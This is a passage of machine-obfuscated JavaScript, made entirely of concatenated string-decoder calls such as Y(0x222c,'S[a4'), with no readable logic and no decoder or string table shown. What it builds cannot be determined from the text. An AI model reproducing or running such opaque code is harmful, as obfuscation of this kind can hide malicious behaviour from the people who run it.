+Y(0x222c,'S[a4')+Y(0x1eed,'1%jC')+Y(0x11eb,'mI#g')+Y(0x4152,')A![')+Y(0x24a7,'WnL7')+Y(0x779,'7eCY')+Y(0x118c,'mI#g')+Y(0x25e7,'gIv9')+Y(0x516,'Zkc%')+Y(0x2f28,'V]r)')+Y(0x2e03,'gIv9')+Y(0x3358,'E$@2')+Y(0x19c5,'gIv9')+Y(0x3684,'MkT6')+Y(0xdbc,'4]aJ')+Y(0x2d7c,'MkT6')+Y(0x40dc,'gIv9')+Y(0x42ee,'tHy]')+Y(0x2b03,'mI#g')+Y(0x3b7b,'J(u^')+Y(0x3d15,'f8WK')+Y(0x3704,'MkT6')+Y(0x3dcb,'tHy]')+Y(0x3d71,'ir*3')+Y(0x2b4f,'Cu$U')+Y(0x22a6,'mrvk')+Y(0x250e,'4]aJ')+Y(0x2d5a,'DlgP')+Y(0x419f,'9pW[')+Y(0x1996,')A![')+Y(0x1b64,'mrvk')+Y(0x3183,'6ZqT')+Y(0x1b7d,'9pW[')+Y(0x186c,'f8WK')+Y(0x1e08,'#[5H')+Y(0x20ee,']kYM')+Y(0x7ff,'h!0K')+Y(0x2d3,'&HmG')+Y(0x26f7,'m^&J')+Y(0x23d5,'Q45&')+Y(0xc22,'5L)s')+Y(0x3bb2,'JvZN')+Y(0x3024,'JvZN')+Y(0x20c4,')1JS')+Y(0x1762,'JvZN')+Y(0xd15,'7eCY')+Y(0x2c3d,'Z#et')+Y(0x12be,'m^&J')+Y(0x33f0,'4]aJ')+Y(0x3e2c,'fVmH')+Y(0x244f,'6ZqT')+Y(0x36bb,'DlgP')+Y(0xdec,'Q45&')+Y(0x35a4,'17CK')+Y(0x1b6b,'J%hH'))+(Y(0xda3,'5L)s')+Y(0x1f54,'WnL7')+Y(0x3178,']kYM')+Y(0x2295,'tHy]')+Y(0x191b,'f8WK')+Y(0xe44,'H%kI')+Y(0x47e,'17CK')+Y(0x38ba,'b6lW')+Y(0x2d4c,'QGV7')+Y(0x4e7,'b6lW')+Y(0x2915,'V]r)')+Y(0x1d7b,'%x&B')+Y(0x21c5,'gIv9')+Y(0x3188,')1JS')+Y(0xe45,'1%jC')+Y(0x2bbc,'m^&J')+Y(0x384e,')A![')+Y(0x1597,'1(Af')+Y(0xba3,'#[5H')+Y(0x3fa8,'H%kI')+Y(0x3099,'gIv9')+Y(0x10d3,'S[a4')+Y(0x4467,'1%jC')+Y(0x907,'Q45&')+Y(0x4183,'vrwG')+Y(0x5d9,')1JS')+Y(0x2ba7,'gIv9')+Y(0x439d,'QGV7')+Y(0x2b43,')A![')+Y(0x3a58,')A![')+Y(0x38ab,'17CK')+Y(0x376f,'1%jC')+Y(0x3695,'QGV7')+Y(0x28a6,'QGV7')+Y(0x449e,'E$@2')+Y(0x2ca3,'#[5H')+Y(0x437a,'6ZqT')+Y(0x3fe7,'Z#et')+Y(0x24f1,']kYM')+Y(0x3ed4,'QGV7')+Y(0x2439,'7eCY')+Y(0x402,'dLmP')+Y(0x1621,'1PM*')+Y(0x4132,'1(Af')+Y(0x1f6d,')1JS')+Y(0x3ac,'#[5H')+Y(0x22ab,'[E4K')+Y(0x11e0,'#[5H')+Y(0x24b,'1%jC')+Y(0x1978,'mA87')+Y(0x7d2,'1%jC')+Y(0x2c99,'J(u^')+Y(0x4371,']kYM')+Y(0x2bb2,'G*kX')+Y(0x1070,'%x&B')+Y(0x3be2,'h!0K')+Y(0x2bc9,'mA87')+Y(0xab3,'WnL7')+Y(0x2e26,'J(u^')+Y(0x243e,'ir*3')+Y(0x2b5f,'dLmP')+Y(0x4d4,'S[a4')+Y(0x1ea5,'1%jC')+Y(0x337b,'1%jC')+Y(0x1bd8,'[E4K')+Y(0x3299,'DlgP')+Y(0x3cb0,'J(u^')+Y(0x2f21,'5L)s')+Y(0x5bd,'J(u^')+Y(0x2807,'J%hH')+Y(0x1b3e,'G*kX')+Y(0x44cc,'mA87')+Y(0x21a2,'gIv9')+Y(0x257d,'4]aJ')+Y(0x333e,'4]aJ')+Y(0x1afa,'PNzJ')+Y(0x17ff,'mA87')+Y(0xd26,'DlgP')+Y(0x2019,'Z#et')+Y(0x19f0,'[E4K')+Y(0x461,'V]r)')+Y(0x127e,'%x&B')+Y(0x13fb,'9pW[')+Y(0x800,'VJnG')+Y(0x2727,'v776')+Y(0xecd,'DlgP')+Y(0x24a9,'J%hH')+Y(0x39a1,'f8WK')+Y(0x3e96,'tHy]')+Y(0x2df1,'dLmP')+Y(0x1b7c,'l4LE')+Y(0x4f7,'MkT6')+Y(0x2886,'DlgP')+Y(0x32cd,'h!0K')+Y(0x3af4,'l4LE')+Y(0x1beb,'Q45&')+Y(0x3139,'MkT6')+Y(0x1a4f,'9pW[')+Y(0x1e3d,'f8WK')+Y(0x790,'DlgP')+Y(0x15c5,'mI#g')+Y(0x372b,'&HmG')+Y(0x3640,'G*kX')+Y(0x363,'dLmP')+Y(0x5a2,'17CK')+Y(0x369f,'V]r)')+Y(0x3ad6,'#[5H')+Y(0x21fc,'VJnG')+Y(0x1a8a,'mA87')+Y(0x365b,'hLyQ')+Y(0x3059,'DlgP')+Y(0x3672,'gIv9')+Y(0x2573,'E$@2')+Y(0x44cd,'gIv9')+Y(0x2ec2,')1JS')+Y(0x383d,'ir*3')+Y(0x3d35,'%x&B')+Y(0x39df,'dLmP')+Y(0x317d,'DlgP')+Y(0x398d,'fVmH')+Y(0x41a1,'mI#g')+Y(0x25cf,'JvZN')+Y(0xee5,'MkT6')+Y(0x26f,'5L)s')+Y(0xad6,'S[a4')+Y(0x37ca,'JvZN')+Y(0x2601,'1(Af')+Y(0x2301,'fVmH')+Y(0x3d13,'6ZqT')+Y(0x35c7,'1PM*')+Y(0x12cd,'mrvk')+Y(0x2bc0,'&HmG')+Y(0x3a2b,')1JS')+Y(0x3be0,'f8WK')+Y(0x830,'hLyQ')+Y(0xf2f,']kYM')+Y(0x37f2,'WnL7')+Y(0x1899,'vrwG')+Y(0x3e10,']kYM')+Y(0x109c,'b6lW')+Y(0xf50,'v776')+Y(0x2b79,'gIv9')+Y(0x192e,'S[a4')+Y(0xa58,'WnL7')+Y(0x2dbf,'mI#g')+Y(0x6db,')A![')+Y(0x316a,'Q45&')+Y(0xd90,'9pW[')+Y(0x12cf,'#[5H')+Y(0xcfc,'MkT6')+Y(0x447d,'Cu$U')+Y(0x1a61,'dLmP')+Y(0x3efb,'&HmG')+Y(0x294c,'1PM*')+Y(0x2d17,'m^&J')+Y(0x1fb7,'m^&J')+Y(0x902,'hLyQ')+Y(0x23ba,'%x&B')+Y(0x333c,'f8WK')+Y(0x7b4,'Zkc%')+Y(0x24d3,'mA87')+Y(0x3821,'mI#g')+Y(0x43db,'dLmP')+Y(0x26d4,')A![')+Y(0x30e0,'m^&J')+Y(0x3e7d,'J%hH')+Y(0x1da1,'VJnG')+Y(0x3233,'Zkc%')+Y(0x400,'Q45&')+Y(0x3157,'MkT6')+Y(0x2ace,'%x&B')+Y(0x3943,'tHy]')+Y(0x2275,')1JS')+Y(0xfde,'Z#et')+Y(0x39ec,'v776')+Y(0x8e3,'VJnG')+Y(0x2abd,'5L)s')+Y(0x17bc,'mA87')+Y(0xfc5,'G*kX')+Y(0x3659,'E$@2')+Y(0x2a01,')A![')+Y(0x1948,'J(u^')+Y(0x33df,'PNzJ')+Y(0x157a,'v776')+Y(0x174d,'MkT6')+Y(0x16bd,'tHy]')+Y(0x6d5,'7eCY')+Y(0xda6,'17CK')+Y(0x2879,'E$@2')+Y(0x44f7,'Z#et')+Y(0x3de2,'WnL7')+Y(0x2edd,'[E4K')+Y(0x425e,'1%jC')+Y(0x34b6,'5L)s')+Y(0x8c0,'QGV7')+Y(0x3b20,'VJnG')+Y(0x20c9,'l4LE')+Y(0x2760,'J(u^')+Y(0x823,'DlgP')+Y(0xc16,'1%jC'))+(Y(0x1d47,'JvZN')+Y(0x4a4,'17CK')+Y(0x452c,'WnL7')+Y(0x547,'m^&J')+Y(0xf9b,'dLmP')+Y(0x5cd,'h!0K')+Y(0x2780,'ir*3')+Y(0x3c7a,'PNzJ')+Y(0x31ff,'7eCY')+Y(0x43d8,'1(Af')+Y(0xcb2,'JvZN')+Y(0x9c8,'Q45&')+Y(0xf45,'VJnG')+Y(0x3cd9,'v776')+Y(0x148e,'Cu$U')+Y(0x2f14,'h!0K')+Y(0x41e7,'Q45&')+Y(0x42da,'J%hH')+Y(0x3d10,'m^&J')+Y(0x7ef,'J%hH')+Y(0xe6a,'1PM*')+Y(0x2042,'v776')+Y(0x2bcc,'17CK')+Y(0x30ac,'mA87')+Y(0x262d,')1JS')+Y(0x24fe,'dLmP')+Y(0x1822,'f8WK')+Y(0x360e,'mrvk')+Y(0x1d31,']kYM')+Y(0x2c0e,'PNzJ')+Y(0x178d,'DlgP')+Y(0x126f,'JvZN')+Y(0x33fa,'S[a4')+Y(0x38d2,'E$@2')+Y(0x430c,'l4LE')+Y(0x1859,'9pW[')+Y(0x137b,'V]r)')+Y(0x2e37,'7eCY')+Y(0x3306,'vrwG')+Y(0x4444,'mA87')+Y(0x2a8b,'J(u^')+Y(0x2d75,'QGV7')+Y(0x153b,'4]aJ')+Y(0x1ce8,'S[a4')+Y(0x2f2e,'f8WK')+Y(0x379e,')A![')+Y(0x1cfa,'b6lW')+Y(0x2cf9,'vrwG')+Y(0x9b6,'Q45&')+Y(0x2465,']kYM')+Y(0x1df9,'WnL7')+Y(0x406b,'dLmP')+Y(0x305a,'#[5H')+Y(0x452d,'Z#et')+Y(0x2358,'#[5H')+Y(0x808,'S[a4')+Y(0xb17,'ir*3')+Y(0x2edc,'dLmP')+Y(0x2a87,'E$@2')+Y(0x5ef,'1%jC')+Y(0x12d9,'4]aJ')+Y(0x4082,'tHy]')+Y(0x1860,']kYM')+Y(0x9a6,'5L)s')+Y(0x20d6,'J%hH')+Y(0x2251,'J(u^')+Y(0x209a,'V]r)')+Y(0x2bf5,'dLmP')+Y(0x1d4c,'VJnG')+Y(0x2eb8,'7eCY')+Y(0x3578,'JvZN')+Y(0x373e,'f8WK')+Y(0x3231,'G*kX')+Y(0x1c67,'Q45&')+Y(0x3bd2,'JvZN')+Y(0x17c7,'v776')+Y(0x2dc9,'vrwG')+Y(0x24ff,'ir*3')+Y(0xfd6,'tHy]')+Y(0x2228,'5L)s')+Y(0x3029,'S[a4')+Y(0x3130,')A![')+Y(0x28b8,'m^&J')+Y(0x2ccd,'mA87')+Y(0x3d2f,'G*kX')+Y(0x21cf,'G*kX')+Y(0x3fce,'Cu$U')+Y(0xde0,'mrvk')+Y(0x37e4,'17CK')+Y(0x2b1d,'QGV7')+Y(0x2ed8,'tHy]')+Y(0x1ece,'17CK')+Y(0x3dfd,'mA87')+Y(0x3216,'mA87')+Y(0xab2,'#[5H')+Y(0x2136,'QGV7')+Y(0x4281,'Zkc%')+Y(0x138a,'gIv9')+Y(0x1c79,'f8WK')+Y(0x1321,']kYM')+Y(0x2507,'DlgP')+Y(0x40db,'h!0K')+Y(0x428c,'17CK')+Y(0x3144,'7eCY')+Y(0x43b3,'Cu$U')+Y(0x1586,'S[a4')+Y(0x218c,')A![')+Y(0x1670,'mI#g')+Y(0x429c,'gIv9')+Y(0x2ba1,'Zkc%')+Y(0x2853,'5L)s')+Y(0x2142,'vrwG')+Y(0x3e40,'f8WK')+Y(0xa1d,'6ZqT')+Y(0x242,'m^&J')+Y(0x2160,'tHy]')+Y(0x1f57,'H%kI')+Y(0xa92,'9pW[')+Y(0x34f9,'Zkc%')+Y(0xdf1,'%x&B')+Y(0x1821,'mA87')+Y(0x20df,'E$@2')+Y(0x243f,'E$@2')+Y(0x41b1,'[E4K')+Y(0x3e3f,'MkT6')+Y(0x1b5d,'Zkc%')+Y(0x183d,'Zkc%')+Y(0x17c1,'G*kX')+Y(0x17fb,'5L)s')+Y(0xc90,'gIv9')+Y(0x1e67,'Q45&')+Y(0x6b8,'Zkc%')+Y(0x1bb0,'gIv9')+Y(0x372e,'m^&J')+Y(0x330a,'dLmP')+Y(0x34cc,'b6lW')+Y(0x32f,'%x&B')+Y(0x423a,'Zkc%')+Y(0x27c3,'VJnG')+Y(0x33c7,'J(u^')+Y(0x4337,'V]r)')+Y(0x16b3,'Cu$U')+Y(0x1b80,'S[a4')+Y(0x5e2,'vrwG')+Y(0x247c,'vrwG')+Y(0x7c1,'J%hH')+Y(0xc08,'4]aJ')+Y(0x3c3a,'hLyQ')+Y(0x2230,'H%kI')+Y(0x2ef1,'MkT6')+Y(0x3d7c,'mA87')+Y(0x22ee,'m^&J')+Y(0x15d8,'vrwG')+Y(0x3cfa,'vrwG')+Y(0x1245,'QGV7')+Y(0x311c,'1PM*')+Y(0x230a,'DlgP')+Y(0x9fb,'QGV7')+Y(0x411a,'f8WK')+Y(0x37a6,'MkT6')+Y(0x1129,'VJnG')+Y(0x6aa,'G*kX')+Y(0x30e7,'&HmG')+Y(0x335,'6ZqT')+Y(0x193b,'v776')+Y(0x39ad,'b6lW')+Y(0xb37,'v776')+Y(0x399d,'h!0K')+Y(0x1dda,'fVmH')+Y(0x86b,'b6lW')+Y(0x38dd,'tHy]')+Y(0x1ac4,'VJnG')+Y(0x416f,'G*kX')+Y(0xb4e,'MkT6')+Y(0x1868,']kYM')+Y(0x27db,'hLyQ')+Y(0x3b48,'7eCY')+Y(0x31a6,'5L)s')+Y(0x445b,')1JS')+Y(0x4147,'DlgP')+Y(0x3d64,'tHy]')+Y(0x4449,'Z#et')+Y(0x1b4d,'h!0K')+Y(0x138e,'G*kX')+Y(0x9ef,'m^&J')+Y(0x1a75,'m^&J')+Y(0x249f,'tHy]')+Y(0x3785,'9pW[')+Y(0xbb6,'J(u^')+Y(0x1922,'mA87')+Y(0xfdf,'m^&J')+Y(0x3c81,'4]aJ')+Y(0x2af6,'dLmP')+Y(0x2ef4,'fVmH')+Y(0x36a7,'mA87')+Y(0x26ea,')1JS')+Y(0x2762,'h!0K')+Y(0x5cb,'#[5H')+Y(0x205f,'MkT6')+Y(0x1d38,'tHy]'))+(Y(0x40e7,']kYM')+Y(0x3af7,'b6lW')+Y(0x1976,'ir*3')+Y(0x1bbe,'dLmP')+Y(0x44f0,'vrwG')+Y(0x170d,'4]aJ')+Y(0x22eb,'S[a4')+Y(0x79e,'m^&J')+Y(0x163b,'VJnG')+Y(0x1d07,'4]aJ')+Y(0x224e,'ir*3')+Y(0x3357,'b6lW')+Y(0xdb7,'Cu$U')+Y(0x351,'DlgP')+Y(0x3683,'Z#et')+Y(0x21c0,'%x&B')+Y(0x1215,'gIv9')+Y(0x43b2,'PNzJ')+Y(0xcce,'mI#g')+Y(0x1a59,'ir*3')+Y(0x182b,'DlgP')+Y(0x22bd,'hLyQ')+Y(0x2df5,'9pW[')+Y(0x1c49,'hLyQ')+Y(0x37ce,'mrvk')+Y(0x1f89,'4]aJ')+Y(0x3206,'J%hH')+Y(0xe77,'mI#g')+Y(0x1b9d,'MkT6')+Y(0x1f0c,'hLyQ')+Y(0x161f,'1PM*')+Y(0x1319,'vrwG')+Y(0x33c2,'G*kX')+Y(0x2f58,'VJnG')+Y(0x29f8,'DlgP')+Y(0x270a,'mA87')+Y(0x2e6a,'WnL7')+Y(0x39fb,'J%hH')+Y(0x29dc,'m^&J')+Y(0x21dd,'WnL7')+Y(0xe96,'%x&B')+Y(0x9b7,'Cu$U')+Y(0x4465,'QGV7')+Y(0xf89,'17CK')+Y(0x29e2,'1%jC')+Y(0x357f,'G*kX')+Y(0x296e,'gIv9')+Y(0x3d81,'MkT6')+Y(0x423f,'m^&J')+Y(0x17e7,'5L)s')+Y(0x3cdb,'Q45&')+Y(0x4454,'1(Af')+Y(0x1e3a,'J%hH')+Y(0xbc0,'h!0K')+Y(0x267,'Q45&')+Y(0x123e,'Z#et')+Y(0x753,'QGV7')+Y(0x23ab,'mrvk')+Y(0x577,'Z#et')+Y(0x1c10,'v776')+Y(0x2d2,'V]r)')+Y(0x975,'h!0K')+Y(0x4228,'Q45&')+Y(0x2743,'mI#g')+Y(0xabf,'PNzJ')+Y(0x4040,'MkT6')+Y(0x32ee,'Cu$U')+Y(0x26fd,'1%jC')+Y(0x301b,'1(Af')+Y(0x91b,'7eCY')+Y(0x1369,'#[5H')+Y(0x155b,'mA87')+Y(0x2ce,'6ZqT')+Y(0x39cb,')A![')+Y(0x2af3,'PNzJ')+Y(0xb76,'Q45&')+Y(0x1d10,'JvZN')+Y(0x868,'hLyQ')+Y(0x14a3,'S[a4')+Y(0x1e0a,'Cu$U')+Y(0xb9d,')1JS')+Y(0x30bc,'QGV7')+Y(0x26d3,'J%hH')+Y(0x3e89,'[E4K')+Y(0x341,'V]r)')+Y(0x1465,'[E4K')+Y(0x1e33,'1(Af')+Y(0x402a,'mrvk')+Y(0x3bcf,'dLmP')+Y(0x3c3c,'J(u^')+Y(0x3ef3,')1JS')+Y(0x26bd,'&HmG')+Y(0x14b8,'&HmG')+Y(0x21d,'5L)s')+Y(0x446f,'l4LE')+Y(0x3d7d,'l4LE')+Y(0x4069,'Z#et')+Y(0x2272,'17CK')+Y(0x1a57,'9pW[')+Y(0x25e3,'V]r)')+Y(0x2371,')A![')+Y(0x2309,'17CK')+Y(0x1ab8,'Cu$U')+Y(0x7af,'WnL7')+Y(0x11c9,'mrvk')+Y(0x2654,'gIv9')+Y(0x140e,'7eCY')+Y(0x379c,'tHy]')+Y(0x198f,'ir*3')+Y(0x275b,'JvZN')+Y(0x15b8,'S[a4')+Y(0x19b1,'PNzJ')+Y(0x20c6,')1JS')+Y(0x4f0,'ir*3')+Y(0x1704,'mrvk')+Y(0xf3e,'Z#et')+Y(0x3eae,']kYM')+Y(0x39da,'mA87')+Y(0x2e2e,'PNzJ')+Y(0x150a,'gIv9')+Y(0x179d,'H%kI')+Y(0xaee,'VJnG')+Y(0x288,')1JS')+Y(0x3b19,'1PM*')+Y(0x2bbf,'fVmH')+Y(0xb12,'h!0K')+Y(0x203f,'7eCY')+Y(0x4361,'gIv9')+Y(0x1d12,'1(Af')+Y(0x14bf,'[E4K')+Y(0x10ce,'JvZN')+Y(0x1ce6,'DlgP')+Y(0x4319,'h!0K')+Y(0x48e,'H%kI')+Y(0x40e5,'fVmH')+Y(0x41b3,'E$@2')+Y(0x4374,'PNzJ')+Y(0xfae,'V]r)')+Y(0x183a,'E$@2')+Y(0xc7e,'1(Af')+Y(0x2ea9,'gIv9')+Y(0x1dfd,'v776')+Y(0xd75,'17CK')+Y(0x37bd,'QGV7')+Y(0x188f,'b6lW')+Y(0x37a7,'17CK')+Y(0x2c47,'mrvk')+Y(0x162c,'QGV7')+Y(0x9e2,'l4LE')+Y(0x4205,'#[5H')+Y(0x3036,'h!0K')+Y(0x1687,'1%jC')+Y(0x2e00,')A![')+Y(0xa52,'fVmH')+Y(0x1f25,')A![')+Y(0x181a,'%x&B')+Y(0x3746,'mA87')+Y(0x2ca8,'VJnG')+Y(0x3a3b,'Zkc%')+Y(0x1bfb,'QGV7')+Y(0x2486,'b6lW')+Y(0x2c9e,'J%hH')+Y(0x18f1,'&HmG')+Y(0x3b5f,'mA87')+Y(0x23af,'mrvk')+Y(0x3d9,'PNzJ')+Y(0x184b,'l4LE')+Y(0x1a6b,'vrwG')+Y(0x151d,'vrwG')+Y(0x18a4,')1JS')+Y(0x3056,'PNzJ')+Y(0x1c44,'h!0K')+Y(0xdba,')1JS')+Y(0x41dd,'H%kI')+Y(0x34c4,'dLmP')+Y(0x11e6,'dLmP')+Y(0x2902,'H%kI')+Y(0x23e,'ir*3')+Y(0x1159,'h!0K')+Y(0x14fc,'J(u^')+Y(0x2534,'QGV7')+Y(0x16b7,'tHy]')+Y(0xe09,'G*kX')+Y(0x3cdf,'Q45&')+Y(0x1e56,'dLmP')+Y(0x4355,'1%jC')+Y(0x563,'1%jC')+Y(0x1650,'tHy]')+Y(0x1c9f,'mrvk')+Y(0x4515,'WnL7')+Y(0x4216,'1%jC')+Y(0x582,'dLmP')+Y(0x3771,'dLmP')+Y(0x5b5,'J%hH')+Y(0x2347,'[E4K')+Y(0x102b,'Z#et')+Y(0x336f,'vrwG')+Y(0xcc2,'Z#et')+Y(0x1b00,'7eCY')+Y(0x41f5,'tHy]'))+(Y(0x3763,'m^&J')+Y(0x32e2,'4]aJ')+Y(0x1982,'f8WK')+Y(0x4191,'PNzJ')+Y(0x344c,'9pW[')+Y(0x1a90,'b6lW')+Y(0x440e,'hLyQ')+Y(0x2e0d,'ir*3')+Y(0x17f1,'WnL7')+Y(0x1e30,'9pW[')+Y(0x32c9,'V]r)')+Y(0x403c,'b6lW')+Y(0x1af5,'7eCY')+Y(0x251b,'MkT6')+Y(0x3ff8,'v776')+Y(0x4106,'4]aJ')+Y(0x102c,'1PM*')+Y(0xc89,'v776')+Y(0x3e39,'5L)s')+Y(0x314f,'1%jC')+Y(0x21c9,'Cu$U')+Y(0x2fac,'Z#et')+Y(0x1ca5,'m^&J')+Y(0x3a56,'Z#et')+Y(0x2891,'mA87')+Y(0x136f,'WnL7')+Y(0x281e,'gIv9')+Y(0x1889,'vrwG')+Y(0x29c9,'17CK')+Y(0x4214,'l4LE')+Y(0x20d2,'m^&J')+Y(0x150b,'mI#g')+Y(0x1bb7,'mI#g')+Y(0x1fa9,'vrwG')+Y(0x1142,'%x&B')+Y(0x17c2,'hLyQ')+Y(0xa24,'6ZqT')+Y(0x17f5,'mA87')+Y(0x3c62,'17CK')+Y(0x2cba,'v776')+Y(0x3732,'VJnG')+Y(0x23f0,'1(Af')+Y(0x25ee,'dLmP')+Y(0x17c6,')1JS')+Y(0x3cea,'1%jC')+Y(0x15ae,'b6lW')+Y(0x144d,'6ZqT')+Y(0x2d19,'tHy]')+Y(0x1546,'17CK')+Y(0x214e,'fVmH')+Y(0x4273,'[E4K')+Y(0x3643,'dLmP')+Y(0x39bc,'mI#g')+Y(0xef3,'v776')+Y(0x208d,'S[a4')+Y(0x1cbf,'9pW[')+Y(0x2ffc,'gIv9')+Y(0x3ea0,'WnL7')+Y(0xada,'7eCY')+Y(0x1865,'V]r)')+Y(0x42a9,'DlgP')+Y(0xd41,'V]r)')+Y(0x3e5d,'mA87')+Y(0x2c4c,'MkT6')+Y(0x1315,'E$@2')+Y(0x138d,'9pW[')+Y(0x1b33,'5L)s')+Y(0x255b,'[E4K')+Y(0x2bfb,'1%jC')+Y(0x2a25,'f8WK')+Y(0x38f6,'J(u^')+Y(0xb09,'hLyQ')+Y(0x22c5,'Z#et')+Y(0x3f66,'v776')+Y(0x3db3,'G*kX')+Y(0x21a,'S[a4')+Y(0x4511,'vrwG')+Y(0x3e3c,'9pW[')+Y(0x2131,'Z#et')+Y(0x3355,'l4LE')+Y(0x2c49,'J(u^')+Y(0x3129,'ir*3')+Y(0x4c8,'6ZqT')+Y(0x2527,'17CK')+Y(0x702,'vrwG')+Y(0x383f,'H%kI')+Y(0x32c1,'l4LE')+Y(0x293d,'mA87')+Y(0x35b7,'f8WK')+Y(0x2802,'V]r)')+Y(0x3c85,'V]r)')+Y(0x33de,'MkT6')+Y(0x5f1,'#[5H')+Y(0x2c9d,'WnL7')+Y(0x2bd,'MkT6')+Y(0x1091,'[E4K')+Y(0x2f8f,'6ZqT')+Y(0x2162,'1%jC')+Y(0x26ac,'17CK')+Y(0xbaa,'gIv9')+Y(0x3a15,'tHy]')+Y(0x14ee,'QGV7')+Y(0x3648,'QGV7')+Y(0x16e4,'fVmH')+Y(0x204a,'QGV7')+Y(0x174e,'7eCY')+Y(0x321c,'fVmH')+Y(0x1d32,'Z#et')+Y(0x3f5b,'Z#et')+Y(0xb59,'h!0K')+Y(0x181d,'MkT6')+Y(0x2c64,']kYM')+Y(0x43f4,'b6lW')+Y(0x31a7,'Z#et')+Y(0x1493,'&HmG')+Y(0x2254,'H%kI')+Y(0x131b,'Cu$U')+Y(0x4424,'h!0K')+Y(0x354c,'Zkc%')+Y(0x1f8b,'#[5H')+Y(0x2477,'J(u^')+Y(0x3f9d,'V]r)')+Y(0x3505,'PNzJ')+Y(0x25bb,'DlgP')+Y(0x1a35,'1PM*')+Y(0x703,'#[5H')+Y(0x3ce0,'1PM*')+Y(0x119b,'Cu$U')+Y(0xcc9,'MkT6')+Y(0x32ea,'tHy]')+Y(0x168f,'mrvk')+Y(0x2721,'4]aJ')+Y(0xdca,'1%jC')+Y(0x19c0,'PNzJ')+Y(0x30d0,'ir*3')+Y(0x3ab5,'&HmG')+Y(0x2b1c,'S[a4')+Y(0x1261,'MkT6')+Y(0x2cb8,'m^&J')+Y(0x4345,'Zkc%')+Y(0x25c9,')1JS')+Y(0x3d0b,'J%hH')+Y(0x3e6f,'JvZN')+Y(0xc5a,'G*kX')+Y(0x61e,'tHy]')+Y(0x2f73,'MkT6')+Y(0xb16,'6ZqT')+Y(0xb00,'[E4K')+Y(0x14e6,'7eCY')+Y(0x3062,'JvZN')+Y(0xa1b,'V]r)')+Y(0x3fed,'7eCY')+Y(0x1abc,']kYM')+Y(0xb68,'G*kX')+Y(0x3760,'1PM*')+Y(0x2ee1,'&HmG')+Y(0x36ed,'&HmG')+Y(0x3dee,'mrvk')+Y(0x406c,'S[a4')+Y(0x1b8c,'QGV7')+Y(0x39bd,'JvZN')+Y(0x34f2,'J%hH')+Y(0x121c,'%x&B')+Y(0x1019,'MkT6')+Y(0x2a18,'h!0K')+Y(0xca3,'MkT6')+Y(0x1526,'Q45&')+Y(0x164a,')1JS')+Y(0x13cd,'hLyQ')+Y(0x3f1f,'b6lW')+Y(0xc2e,'1PM*')+Y(0x153f,'mI#g')+Y(0x13de,'[E4K')+Y(0x1a37,'J%hH')+Y(0x897,')A![')+Y(0x721,'V]r)')+Y(0x1d40,'f8WK')+Y(0x1750,'4]aJ')+Y(0x178a,'mI#g')+Y(0x2ab2,'17CK')+Y(0x1c99,'Q45&')+Y(0x4179,'[E4K')+Y(0x26ca,')1JS')+Y(0x1aae,'1%jC')+Y(0x23ef,'Q45&')+Y(0x3c35,'mA87')+Y(0x2e20,'J%hH')+Y(0x30ec,'l4LE')+Y(0x1b83,'Q45&')+Y(0x3e60,')A![')+Y(0x2733,'Cu$U')+Y(0x4031,'mI#g')+Y(0x340f,'17CK')+Y(0x3b1b,'Z#et')+Y(0x2005,'4]aJ')+Y(0x1443,'vrwG')+Y(0x1ed6,')1JS')+Y(0x3567,'b6lW')+Y(0x2126,']kYM')+Y(0x36e2,'f8WK'))+(Y(0x1ec5,'1(Af')+Y(0x351d,'V]r)')+Y(0xb4d,'fVmH')+Y(0x2bb5,'WnL7')+Y(0x19aa,'J(u^')+Y(0x9e9,'m^&J')+Y(0x32ba,'PNzJ')+Y(0x725,')A![')+Y(0x1dfc,'VJnG')+Y(0x167a,'dLmP')+Y(0x495,'Z#et')+Y(0x32c4,']kYM')+Y(0x2a8d,'fVmH')+Y(0x2463,'MkT6')+Y(0x2ed0,'V]r)')+Y(0x3406,'4]aJ')+Y(0x116d,'Cu$U')+Y(0x3295,'mA87')+Y(0x3502,'b6lW')+Y(0x433c,'v776')+Y(0x17b1,'9pW[')+Y(0x38a5,'tHy]')+Y(0x3046,'QGV7')+Y(0x1d5c,'17CK')+Y(0x10c3,'Z#et')+Y(0x3679,'b6lW')+Y(0x386c,'5L)s')+Y(0x2982,'1%jC')+Y(0xb98,'9pW[')+Y(0x2218,'4]aJ')+Y(0x1f82,'[E4K')+Y(0x33a8,'fVmH')+Y(0x30bb,']kYM')+Y(0x21e7,'m^&J')+Y(0x318f,'[E4K')+Y(0x34bf,'mA87')+Y(0x3326,'MkT6')+Y(0x13f6,'gIv9')+Y(0xfa3,'WnL7')+Y(0x2583,'H%kI')+Y(0x2fa1,')1JS')+Y(0x9b9,'WnL7')+Y(0x409c,'hLyQ')+Y(0x1a07,'f8WK')+Y(0x2aee,'9pW[')+Y(0x11f0,'1PM*')+Y(0xd4a,'mI#g')+Y(0xb8d,'PNzJ')+Y(0x1b11,'E$@2')+Y(0x3fb4,'#[5H')+Y(0x432e,'17CK')+Y(0x3719,'Cu$U')+Y(0xbb2,'&HmG')+Y(0x3161,'PNzJ')+Y(0x898,'J(u^')+Y(0x3ceb,'gIv9')+Y(0x3369,'Cu$U')+Y(0x217c,'1(Af')+Y(0x1807,'1PM*')+Y(0x35af,'G*kX')+Y(0x21d6,'WnL7')+Y(0x18fc,'5L)s')+Y(0x3a28,'5L)s')+Y(0x15ad,'fVmH')+Y(0x1e82,'J%hH')+Y(0x359e,'hLyQ')+Y(0xb50,'E$@2')+Y(0x15b2,'Zkc%')+Y(0x355b,'1PM*')+Y(0x1d2,'m^&J')+Y(0x390c,'7eCY')+Y(0x8b5,'G*kX')+Y(0x26a,'#[5H')+Y(0x19d2,'9pW[')+Y(0x6e5,'&HmG')+Y(0x1983,'J%hH')+Y(0x3809,'H%kI')+Y(0x206f,'mI#g')+Y(0x2e70,'17CK')+Y(0x2717,'#[5H')+Y(0x13ea,'Z#et')+Y(0x3c39,'Q45&')+Y(0x2bd6,'m^&J')+Y(0x42f5,'%x&B')+Y(0x3203,'JvZN')+Y(0x630,'ir*3')+Y(0x3aae,'17CK')+Y(0x756,'dLmP')+Y(0x22c0,'v776')+Y(0x220c,'&HmG')+Y(0x378,'#[5H')+Y(0x3fa4,'VJnG')+Y(0xa42,'m^&J')+Y(0x12d8,'17CK')+Y(0x196a,'S[a4')+Y(0x28bd,')1JS')+Y(0x3fb8,'PNzJ')+Y(0x2683,'9pW[')+Y(0x2363,'6ZqT')+Y(0x36c8,'[E4K')+Y(0x109b,'E$@2')+Y(0x6c8,'Cu$U')+Y(0x18cb,']kYM')+Y(0x23f5,'J(u^')+Y(0x3811,'1PM*')+Y(0x1708,'mI#g')+Y(0xbc5,'Zkc%')+Y(0x1000,']kYM')+